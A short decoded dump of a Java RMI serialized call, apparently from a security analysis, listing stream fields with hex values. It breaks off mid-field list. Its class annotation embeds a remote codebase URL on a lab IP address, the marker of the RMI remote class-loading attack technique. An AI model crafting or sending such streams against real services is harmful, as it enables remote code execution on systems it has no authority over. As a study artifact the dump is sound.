 RMI Call - 0x50
STREAM_MAGIC - 0xac ed
STREAM_VERSION - 0x00 05
Contents
TC_BLOCKDATA - 0x77
Length - 34 - 0x22
Contents - 0x00000000000000020000000000000000000000000000000000001f6b6898d8bf28643
TC_ARRAY - 0x75
TC_CLASSDESC - 0x72
className
Length - 24 - 0x00 18
Value - [Ljava.rmi.server.ObjID; - 0x5b4c6a6176612e726d692e7365727665722e4f626a49443b
serialVersionUID - 0x87 13 00 b8 d0 2c 64 7e
newHandle 0x00 7e 00 00
classDescFlags - 0x02 - SC_SERIALIZABLE
fieldCount - 0 - 0x00 00
classAnnotations
TC_STRING - 0x74
newHandle 0x00 7e 00 01
Length - 24 - 0x00 18
Value - http://10.211.55.18:8090 - 0x687474703a2f2f31302e3231312e35352e31383a38303930
TC_ENDBLOCKDATA - 0x78
superClassDesc
TC_NULL - 0x70
newHandle 0x00 7e 00 02
Array size - 1 - 0x00 00 00 01
Values
Index 0:
(object)
TC_OBJECT - 0x73
TC_CLASSDESC - 0x72
className
Length - 21 - 0x00 15
Value - java.rmi.server.ObjID - 0x6a6176612e726d692e7365727665722e4f626a4944
serialVersionUID - 0xa7 5e fa 12 8d dc e5 5c
newHandle 0x00 7e 00 03
classDescFlags - 0x02 - SC_SERIALIZABLE
fieldCount - 2 - 0x00 02
Fields
0:
Long - L - 0x4a
fieldName
Length - 6 - 0x00 06
Value - objNum - 0x6f626a4e756d
1:
Object - L - 0x4c